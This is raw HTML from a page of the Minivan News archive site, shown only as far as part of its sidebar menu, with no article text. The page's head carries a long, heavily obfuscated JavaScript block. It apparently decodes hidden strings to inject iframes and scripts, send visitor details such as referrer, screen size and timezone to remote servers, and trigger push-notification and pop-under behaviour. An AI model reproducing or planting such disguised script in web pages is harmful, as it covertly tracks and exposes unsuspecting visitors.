e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script> </head><body class="post-template-default single single-post postid-6687 single-format-standard wp-embed-responsive"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content	</a><div id="sidebar" class="sidebar"><header id="masthead" class="site-header"><div class="site-branding"><p class="site-title"><a href="https://minivannewsarchive.com/" rel="home">Minivan News &#8211; Archive</a></p><p class="site-description">FIRST FOR INDEPENDENT NEWS IN THE MALDIVES</p>
<button class="secondary-toggle">Menu and widgets</button></div></header><div id="secondary" class="secondary"><div id="widget-area" class="widget-area" role="complementary"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://minivannewsarchive.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
</svg></button></div></form></aside><aside id="block-3" class="widget widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-2" class="wp-block-archives__label">Archives</label>
<select id="wp-block-archives-2" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;"><option value="">Select Month</option><option value='https://minivannewsarchive.com/date/2015/07'> July 2015</option><option value='https://minivannewsarchive.com/date/2015/06'> June 2015</option><option value='https://minivannewsarchive.com/date/2015/05'> May 2015</option><option value='https://minivannewsarchive.com/date/2015/04'> April 2015</option><option value='https://minivannewsarchive.com/date/2015/03'> March 2015</option><option value='https://minivannewsarchive.com/date/2015/02'> February 2015</option><option value='https://minivannewsarchive.com/date/2015/01'> January 2015</option><option value='https://minivannewsarchive.com/date/2014/12'> December 2014</option><option value='https://minivannewsarchive.com/date/2014/11'> November 2014</option><option value='https://minivannewsarchive.com/date/2014/10'> October 2014</option><option value='https://minivannewsarchive.com/date/2014/09'> September 2014</option><option value='https://minivannewsarchive.com/date/2014/08'> August 2014</option><option value='https://minivannewsarchive.com/date/2014/07'> July 2014</option><option value='https://minivannewsarchive.com/date/2014/06'> June 2014</option><option value='https://minivannewsarchive.com/date/2014/05'> May 2014</option><option value='https://minivannewsarchive.com/date/2014/04'> April 2014</option><option value='https://minivannewsarchive.com/date/2014/03'> March 2014</option><option value='https://minivannewsarchive.com/date/2014/02'> February 2014</option><option value='https://minivannewsarchive.com/date/2014/01'> January 2014</option><option value='https://minivannewsarchive.com/date/2013/12'> December 2013</option><option value='https://minivannewsarchive.com/date/2013/11'> November 2013</option><option value='https://minivannewsarchive.com/date/2013/10'> October 2013</option><option value='https://minivannewsarchive.com/date/2013/09'> September 2013</option><option value='https://minivannewsarchive.com/date/2013/08'> August 2013</option><option value='https://minivannewsarchive.com/date/2013/07'> July 2013</option><option value='https://minivannewsarchive.com/date/2013/06'> June 2013</option><option value='https://minivannewsarchive.com/date/2013/05'> May 2013</option><option value='https://minivannewsarchive.com/date/2013/04'> April 2013</option><option value='https://minivannewsarchive.com/date/2013/03'> March 2013</option><option value='https://minivannewsarchive.com/date/2013/02'> February 2013</option><option value='https://minivannewsarchive.com/date/2013/01'> January 2013</option><option value='https://minivannewsarchive.com/date/2012/12'> December 2012</option><option value='https://minivannewsarchive.com/date/2012/11'> November 2012</option><option value='https://minivannewsarchive.com/date/2012/10'> October 2012</option><option value='https://minivannewsarchive.com/date/2012/09'> September 2012</option><option value='https://minivannewsarchive.com/date/2012/08'> August 2012</option><option value='https://minivannewsarchive.com/date/2012/07'> July 2012</option><option value='https://minivannewsarchive.com/date/2012/06'> June 2012</option><option value='https://minivannewsarchive.com/date/2012/05'> May 2012</option><option value='https://minivannewsarchive.com/date/2012/04'> April 2012</option><option value='https://minivannewsarchive.com/date/2012/03'> March 2012</option><option value='https://minivannewsarchive.com/date/2012/02'> February 2012</option><option value='https://minivannewsarchive.com/date/2012/01'> January 2012</option><option value='https://minivannewsarchive.com/date/2011/12'> December 2011</option><option value='https://minivannewsarchive.com/date/2011/11'> November 2011</option><option value='https://minivannewsarchive.com/date/2011/10'> October 2011</option><option value='https://minivannewsarchive.com/date/2011/09'> September 2011</option><option value='https://minivannewsarchive.com/date/2011/08'> August 2011</option><option value='https://minivannewsarchive.com/date/2011/07'> July 2011</option><option value='https://minivannewsarchive.com/date/2011/06'> June 2011</option><option value='https://minivannewsarchive.com/date/2011/05'> May 2011</option><option value='https://minivannewsarchive.com/date/2011/04'> April 2011</option><option value='https://minivannewsarchive.com/date/2011/03'> March 2011</option><option value='https://minivannewsarchive.com/date/2011/02'> February 2011</option><option value='https://minivannewsarchive.com/date/2011/01'> January 2011</option><option value='https://minivannewsarchive.com/date/2010/12'> December 2010</option><option value='https://minivannewsarchive.com/date/2010/11'> November 2010</option><option value='https://minivannewsarchive.com/date/2010/10'> October 2010</option><option value='https://minivannewsarchive.com/date/2010/09'> September 2010</option><option value='https://minivannewsarchive.com/date/2010/08'> August 2010</option><option value='https://minivannewsarchive.com/date/2010/07'> July 2010</option><option value='https://minivannewsarchive.com/date/2010/06'> June 2010</option><option value='https://minivannewsarchive.com/date/2010/05'> May 2010</option><option value='https://minivannewsarchive.com/date/2010/04'> April 2010</option><option value='https://minivannewsarchive.com/date/2010/03'> March 2010</option><option value='https://minivannewsarchive.com/date/2010/02'> February 2010</option><option value='https://minivannewsarchive.com/date/2010/01'> January 2010</option><option value='https://minivannewsarchive.com/date/2009/12'> December 2009</option><option value='https://minivannewsarchive.com/date/2009/11'> November 2009</option><option value='https://minivannewsarchive.com/date/2009/10'> October 2009</option><option value='https://minivannewsarchive.com/date/2009/09'> September 2009</option><option value='https://minivannewsarchive.com/date/2009/07'> July 2009</option><option value='https://minivannewsarchive.com/date/2009/06'> June 2009</option><option value='https://minivannewsarchive.com/date/2009/05'> May 2009</option><option value='https://minivannewsarchive.com/date/2009/04'> April 2009</option><option value='https://minivannewsarchive.com/date/2009/01'> January 2009</option><option value='https://minivannewsarchive.com/date/2008/12'> December 2008</option><option value='https://minivannewsarchive.com/date/2008/09'> September 2008</option><option value='https://minivannewsarchive.com/date/2008/04'> April 2008</option><option value='https://minivannewsarchive.com/date/2008/02'> February 2008</option><option value='https://minivannewsarchive.com/date/2008/01'> January 2008</option><option value='https://minivannewsarchive.com/date/2007/10'> October 2007</option><option value='https://minivannewsarchive.com/date/2007/08'> August 2007</option><option value='https://minivannewsarchive.com/date/2007/07'> July 2007</option><option value='https://minivannewsarchive.com/date/2007/06'> June 2007</option><option value='https://minivannewsarchive.com/date/2007/05'> May 2007</option><option value='https://minivannewsarchive.com/date/2007/03'> March 2007</option><option value='https://minivannewsarchive.com/date/2007/01'> January 2007</option><option value='https://minivannewsarchive.com/date/2006/12'> December 2006</option><option value='https://minivannewsarchive.com/date/2006/11'> November 2006</option><option value='https://minivannewsarchive.com/date/2006/09'> September 2006</option><option value='https://minivannewsarchive.com/date/2006/08'> August 2006</option><option value='https://minivannewsarchive.com/date/2006/07'> July 2006</option><option value='https://minivannewsarchive.com/date/2006/05'> May 2006</option><option value='https://minivannewsarchive.com/date/2006/04'> April 2006</option><option value='https://minivannewsarchive.com/date/2006/03'> March 2006</option><option value='https://minivannewsarchive.com/date/2006/01'> January 2006</option><option value='https://minivannewsarchive.com/date/2005/12'> December 2005</option><option value='https://minivannewsarchive.com/date/2005/11'> November 2005</option><option value='https://minivannewsarchive.com/date/2005/10'> October 2005</option><option value='https://minivannewsarchive.com/date/2005/09'> September 2005</option><option value='https://minivannewsarchive.com/date/2005/08'> August 2005</option><option value='https://minivannewsarchive.com/date/2005/07'> July 2005</option><option value='https://minivannewsarchive.com/date/2005/06'> June 2005</option><option value='https://minivannewsarchive.com/date/2005/05'> May 2005</option><option value='https://minivannewsarchive.com/date/2005/04'> April 2005</option><option value='https://minivannewsarchive.com/date/2005/03'> March 2005</option><option value='https://minivannewsarchive.com/date/2005/02'> February 2005</option><option value='https://minivannewsarchive.com/date/2005/01'> January 2005</option><option value='https://minivannewsarchive.com/date/2004/12'> December 2004</option><option value='https://minivannewsarchive.com/date/2004/11'> November 2004</option><option value='https://minivannewsarchive.com/date/1999/11'> November 1999</option><option value='https://minivannewsarchive.com/date/2026/01'>  0</option>
</select></div></aside><aside id="block-9" class="widget widget_block"><h2 class="widget-title">Categories</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-15"><a href="https://minivannewsarchive.com/category/business">Business &amp; Tourism</a></li><li class="cat-item cat-item-13289"><a href="https://minivannewsarchive.com/category/crime-2">Crime</a></li><li class="cat-item cat-item-7"><a href="https://minivannewsarchive.com/category/environment">Environment</a></li><li class="cat-item cat-item-16338"><a href="https://minivannewsarchive.com/category/feature-comment">Features &amp; Comment</a></li><li class="cat-item cat-item-17232"><a href="https://minivannewsarchive.com/category/in-pictures">In Pictures</a></li><li 